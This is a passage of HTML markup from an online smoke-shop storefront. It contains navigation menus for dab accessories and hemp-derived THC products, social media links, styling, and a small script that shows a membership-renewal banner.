                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
